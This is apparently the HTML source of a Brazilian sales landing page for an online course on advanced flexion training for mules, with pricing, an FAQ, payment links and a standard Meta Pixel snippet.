                        class="iconeGrande"
                        aria-hidden="true"
                    >
                        ◷
                    </span>

                    <div class="cabecalhoPublico2">

                        <h3>
                            Assiste no seu tempo
                        </h3>

                    </div>

                </li>


                <li class="publicoAlvo2">

                    <span
                        class="iconeGrande"
                        aria-hidden="true"
                    >
                        ∞
                    </span>

                    <div class="cabecalhoPublico2">

                        <h3>
                            Acesso vitalício
                        </h3>

                    </div>

                </li>


            </ul>

        </section>



        <!-- ==========================================
             OFERTA
             ========================================== -->

        <section id="oferta">

            <h2>
                O QUE VOCÊ VAI RECEBER
            </h2>


            <ul id="listaOferta">


                <li class="ofertaConteudo">

                    <span
                        class="check"
                        aria-hidden="true"
                    >
                        ✓
                    </span>

                    <h3>
                        Curso completo
                    </h3>

                </li>


                <li class="ofertaConteudo">

                    <span
                        class="check"
                        aria-hidden="true"
                    >
                        ✓
                    </span>

                    <h3>
                        Acesso imediato e vitalício
                    </h3>

                </li>


                <li class="ofertaConteudo">

                    <span
                        class="check"
                        aria-hidden="true"
                    >
                        ✓
                    </span>

                    <h3>
                        Suporte para tirar dúvidas
                    </h3>

                </li>


            </ul>



            <div class="preco">

                <p class="textoPreco">
                    INVESTIMENTO
                </p>


                <h3>

                    De

                    <span class="precoAntigo">
                        R$ 297,00
                    </span>

                    por

                </h3>


                <h2>
                    ou 12x de R$20,25
                </h2>


                <p class="avista">
                    R$ 197,00
                </p>


                <p class="avista">
                    Pagamento único • Acesso imediato
                </p>

            </div>



            <a
                class="botao"
                href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc"
                target="_blank"
                rel="noopener noreferrer"
            >
                QUERO GARANTIR MINHA VAGA AGORA
            </a>

        </section>



        <!-- ==========================================
             FAQ
             ========================================== -->

        <section id="faq">

            <h2>
                PERGUNTAS FREQUENTES
            </h2>


            <p class="faqSubtitulo">
                Tire suas principais dúvidas antes de garantir sua vaga.
            </p>


            <div class="faqContainer">


                <details>

                    <summary>
                        Precisa ter experiência?
                    </summary>

                    <p>
                        Não. Você não precisa ser um treinador profissional,
                        mas é importante já ter uma noção básica de doma,
                        pois este curso é focado na etapa de flexionamento,
                        e não na iniciação do animal.
                    </p>

                </details>


                <details>

                    <summary>
                        Quando as aulas ficam disponíveis?
                    </summary>

                    <p>
                        As aulas são liberadas imediatamente após a confirmação
                        da sua inscrição. Você receberá os dados de acesso por
                        e-mail e também poderá assistir pelo aplicativo Greenn Club.
                    </p>

                </details>


                <details>

                    <summary>
                        Por quanto tempo tenho acesso?
                    </summary>

                    <p>
                        Você terá acesso ao curso por 1 ano,
                        podendo assistir e revisar as aulas quantas vezes quiser,
                        no seu ritmo.
                    </p>

                </details>


                <details>

                    <summary>
                        Funciona para qualquer muar?
                    </summary>

                    <p>
                        Sim. As técnicas podem ser aplicadas em muares e equinos.
                        Durante o curso, você entenderá como adaptar o método
                        às características de cada animal.
                    </p>

                </details>


                <details>

                    <summary>
                        Como acesso o curso?
                    </summary>

                    <p>
                        Após a confirmação da inscrição,
                        você receberá um e-mail com todas as instruções de acesso.
                        Também poderá acessar o conteúdo pelo aplicativo Greenn Club,
                        disponível para celular.
                    </p>

                </details>


            </div>

        </section>


    </main>



    <!-- ==========================================
         RODAPÉ
         ========================================== -->

    <footer id="footer">

        <div class="footerContainer">

            <h2>
                Curso de Doma de Muares
            </h2>


            <p class="footerDescricao">

                Aprenda um método prático e eficiente para transformar
                a relação com seu muar através de técnicas de doma
                que realmente funcionam.

            </p>


            <div class="footerLinha"></div>


            <div class="footerRodape">

                <p>
                    © 2026 Todos os direitos reservados.
                </p>

                <p>
                    Seu professor -
                    <span>
                        João Victor
                    </span>
                </p>

            </div>

        </div>

    </footer>


</body>

</html>
</file>




<file: Inicio/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1268262688657595');
fbq('track', 'PageView');
</script>

<noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1268262688657595&ev=PageView&noscript=1"/>
</noscript>
<!-- End Meta Pixel Code -->

    <title>EVOLUÇÃO DOS FLEXIONAMENTOS AVANÇADOS
</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bree+Serif&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <script src="jv.js" defer></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">
</head>

<!-- PROJETO ORIGINAL -->

<body>

    <header>
        <nav class="navbar">
            <a href="#" class="logo">João Victor</a>

            <button class="menuBotao">
                <i class="fa-solid fa-bars"></i>
            </button>

            <ul class="menu">
                <li><a href="#conteudo">Conteúdo</a></li>
                <li><a href="#publico">Para quem é</a></li>
                <li><a href="#professor">Professor</a></li>
                <li><a href="#oferta">Oferta</a></li>
            </ul>
        </nav>       
    </header>

    <main>
        <!-- PRIMEIRA SESSÃO -->
        <section id="header">

            <h1>Aprenda flexionamentos avançados e conquiste a leveza no bocado e o estilo que todo criador admira.</h1>

            <iframe 
    width="560"
    height="315"
    src="https://www.youtube.com/embed/HtVXylpu36o?si=lAA9pF9Z-esgSmFX"
    title="YouTube video player"
    frameborder="0"
    allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
    referrerpolicy="strict-origin-when-cross-origin"
    allowfullscreen>
</iframe>

            <button class="botao"><a href="https://payfast.greenn.com.br/redirect/282003" target="_blank" rel="noopener noreferrer">QUERO GARANTIR MINHA VAGA AGORA</a></button>

            <ul id="conquistas">
                <li class="autoridade">
                    <i class="fa-solid fa-users"></i>
                    +200 mil seguidores
                </li>

                <li class="autoridade">
                    <i class="fa-solid fa-trophy"></i>
                    Campeão Nacional
                </li>

                <li class="autoridade">
                    <i class="fa-solid fa-star"></i>
                    Referência no Brasil
                </li>
            </ul>

            <h1>Seu muar tem potencial. Faltava só o método certo para ele virar referência.</h1>

            <p>Domine os flexionamentos avançados e transforme qualquer animal em referência de leveza e presença.</p>
        </section>

        <!-- SEGUNDA SESSÃO -->
        <section id="dor">
            <h2>Você reconhece seu muar em alguma dessas situações?</h2>

            <div>
                <ul id="dores">
                    <li class="dores">Duro no bocado.</li>
                    <li class="dores">Sem estilo e nem posicionamento.</li>
                    <li class="dores">Você tenta, mas não evolui.</li>
                    <li class="dores">Vê os outros com animais trabalhados e fica se perguntando como.</li>
                </ul>

                <p class="se">Se você respondeu <strong class="forte">sim</strong> para qualquer uma dessas perguntas, <strong class="forte">você está no lugar certo</strong>. Eu criei um método que resolve exatamente isso.</p>

                <P class="se">"O problema não é você nem seu animal — é que ninguém te ensinou o método certo"</P>

                <button class="botao"><a href="https://payfast.greenn.com.br/redirect/282003" target="_blank" rel="noopener noreferrer">QUERO GARANTIR MINHA VAGA AGORA</a></button>

            </div>
        </section>

        <!-- SESSÃO 3 -->
         

         <!-- SESSÃO 4 -->
          <section id="conteudo">
            <h1>O QUE VOCÊ VAI APRENDER</h1>

            <!-- <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Laborum nisi dolorum dolore officia quia tenetur saepe ex repudiandae possimus ea, repellat est sequi iusto commodi mollitia hic praesentium dicta inventore.</p> -->

            <ul id="conteudoCurso">
                <li class="conteudo">
                    <h3>Aula 1</h3>
                    <p>Transições de embocadura — do básico ao refinado</p>
                </li>

                <li class="conteudo">
                    <h3>Aula 2</h3>
                    <p>Posicionamentos estéticos — o que transforma a aparência do animal</p>
                
                <li class="conteudo">
                    <h3>Aula 3</h3>
                    <p>Impulsão — a base que poucos dominam e todos querem</p>
                </li>

                <!-- <h1>E o resultado no seu muar vai ser:</h1>

                <li class="conteudo">
                    
                    <p>Leveza no bocado — respondendo ao mínimo toque</p>
                </li>

                <li class="conteudo">
                    
